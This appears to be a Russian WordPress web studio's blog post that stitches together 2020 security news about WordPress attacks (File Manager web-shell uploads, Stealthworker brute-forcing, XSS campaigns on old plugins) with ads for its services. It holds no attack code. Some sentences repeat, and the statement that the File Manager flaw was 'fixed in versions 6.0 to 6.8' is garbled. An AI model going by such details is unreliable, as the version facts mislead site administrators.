«В ближайшие несколько часов или дней мы увидим, что именно они будут делать дальше. Ведь если они защищают уязвимый файл паролем, чтобы предотвратить использование уязвимости другими хакерами, вероятно, они собираются вернуться и снова посетить зараженные ресурсы», — говорят специалисты NinTechNet.

Эксперты из ИБ-компании Wordfence уже посвятили этой волне атак собственный отчет. За последние несколько дней компания заблокировала более 450 000 попыток эксплуатации данной уязвимости. Исследователи пишут, что злоумышленники пытаются внедрить на сайты различные файлы. В некоторых случаях эти файлы были пустыми (очевидно, хакеры лишь тестировали уязвимость), другие вредоносные файлы носили имена hardfork. php, hardfind.php и x.php.

php, hardfind.php и x.php.

«Плагин файлового менеджера, подобный этому, позволяет злоумышленникам манипулировать файлами и загружать новые по своему выбору прямо из панели управления WordPress. Потенциально это также позволяет сразу повысить привилегии.

Например, злоумышленник может получить доступ к админке сайта, используя скомпрометированный пароль, затем получить доступ к уязвимому плагину и загрузить веб-шелл, чтобы выполнить дальнейшие действия на сервере и развить свою атаку с помощью другого эксплоита», — пишет специалистка Wordfence Хлоя Чемберленд (Chloe Chamberland).

Проблема уже была исправлена в File Manager версий от 6.0 до 6.8. Официальная статистика WordPress показывает, что в настоящее время уязвимы примерно 52% установок плагина, то есть около 350 000 сайтов.

Не пропустите эту информацию — это действительно важно: Что делать если ваш сайт на WordPress испытывает техническую проблему?

Атаки хакеров начались 28 апреля 2020

Как сообщает эксперт по информационной безопасности компании Akamai Ларри Кэшдоллар (Larry Cashdollar) продолжается атака перебором паролей против WordPress, MySQL. Виредонос Stealthworker, активно используется для брутфорс-атак (перебором паролей) на популярные онлайн платформы.

Виредонос Stealthworker, активно используется для брутфорс-атак (перебором паролей) на популярные онлайн платформы.



Среди потенциальных объектов атак — сайты на WordPress, а так же Drupal, Bitrix, OpenCart, Magento и службы MySQL, PostgreSQL, SSH и FTP. Более ранние версии также атаковали phpMyAdmin.

Stealthworker попал в одну из специальных ловушек (Honeypot), которая представляет собой установку WordPress с легко угадываемым административным паролем. Ждать атак долго не пришлось: после успешного взлома злоумышленники установили в систему новую тему WordPressAlternateLite. Кроме нее, обнаружился двоичный процесс, работающий как www-user и резко вырос сетевой трафик.

AlternateLite— одна из множества бесплатных тем WordPress, установленная более чем на 1000 сайтов. Stealthworker — не первый и явно не последний инструмент подобного рода. Если он продемонстрирует эффективность выше среднего, скорее всего, количество подобных ему вредоносов будет расти, говорит Михаил Зайцев, эксперт по информационной безопасности

Хотим поделиться с вами ценной информацией, узнайте, какие 10 лучших плагинов безопасности WordPress мы применяем для защиты сайтов

Не ждите когда вас взломают!

Закажите апгрейд вашего сайта на WordPress прямо сейчас!

Оставить заявкуНовость от cnews.

ru на 28 мая: уже миллион сайтов на WordPress атакован с 24 тыс. IP-адресов

ru на 28 мая: уже миллион сайтов на WordPress атакован с 24 тыс. IP-адресовЗлоумышленники ведут серийный «обстрел» сайтов на базе WordPress в надежде найти и скомпрометировать уязвимые. В прицеле – старые, давно не обновлявшиеся плагины с XSS-уязвимостями.

Хакеры пытаются перенаправить пользователей на сторонние вредоносные ресурсы или подсадить бэкдор. Атаки осуществлялись как минимум с 24 тыс. адресов. Атаки начались 28 апреля 2020 г.; к 3 мая количество предпринятых попыток атаковать сайты на WordPress перевалило за 20 млн.

«Вероятнее всего, злоумышленники ведут «ковровую бомбардировку» в надежде зацепить уязвимый ресурс, — говорит Алексей Водясов, эксперт по информационной безопасности компании SEC Consult Services. — КПД у этой кампании вряд ли очень высокий: как видно, не так много сайтов содержат уязвимые плагины. Хотя нельзя исключать, что вышеприведенным списком мишени не ограничиваются. В любом случае, администраторам ресурсов рекомендуется произвести у себя весеннюю уборку, обновить все плагины и избавиться от не поддерживаемых».

Если вы заметили, что ваш сайт взломали, значит ему нужна Надежная защита и обслуживание сайта на WordPress, обращайтесь в веб-студию АВАНЗЕТ, будем рады помочь. Для защиты сайтов наших клиентом мы применяем 10 лучших плагинов безопасности WordPress

Информация от xakep.ru на 28 апреля:

Специалисты Wordfence обратили внимание, что некая хак-группа развернула масштабную кампанию против сайтов на WordPress. Используя различные известные уязвимости, злоумышленники предприняли попытки атак на почти миллион ресурсов за прошедшую неделю.

Атаки начались 28 апреля 2020 года и привели к тридцатикратному увеличению объема вредоносного трафика, отслеживаемого компанией. Группировка использует для атак более 24 000 различных IP-адресов и уже попыталась взломать более 900 000 сайтов под управлением WordPress. Атаки достигли своего пика в прошлое воскресенье, 3 мая 2020 года, когда хакеры предприняли более 20 000 000 попыток взлома 500 000 различных доменов.

Ценные рекомендации в новой статье: Надежная защита и обслуживание сайта на WordPress

Исследователи пишут, что в основном группировка полагается на эксплуатацию разнообразных XSS-уязвимостей и с их помощью внедряет вредоносный JavaScript-код на сайты, а затем перенаправляет входящий трафик ресурсов на вредоносные сайты. Также используемая злоумышленниками малварь проверяет, не вошел ли посетитель как администратор, чтобы с помощью его учетной записи попытаться автоматически создать бэкдор.

Также используемая злоумышленниками малварь проверяет, не вошел ли посетитель как администратор, чтобы с помощью его учетной записи попытаться автоматически создать бэкдор.

Wordfence рассказывает, что злоумышленники применяют в своей кампании следующие уязвимости:

- XSS-уязвимость в плагине Easy2Map, который был удален из репозитория WordPress еще в августе 2019 года. Попытки эксплуатации этой уязвимости составляют более половины от общего числа атак, хотя плагин установлен менее чем на 3000 сайтах;

- Уязвимость XSS в плагине Blog Designer, которая была исправлена в 2019. Данные плагин используется примерно 1000 ресурсов, но эта уязвимость уже использовалась в ходе других вредоносных кампаний;

- Баг в плагине WP GDPR Compliance, исправленный в конце 2018 года. Помимо прочего, проблема позволяла злоумышленникам изменять домашний URL сайта. Хотя данный плагин насчитывает более 100 000 установок, аналитики подсчитали, что в настоящее время лишь 5000 из них по-прежнему уязвимы.